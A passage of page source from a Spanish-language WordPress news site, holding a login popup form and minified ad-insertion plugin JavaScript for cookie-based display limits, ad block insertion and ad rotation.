						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script type="5f06b8f4a894a101eae6216c-text/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/*  */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/*  */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
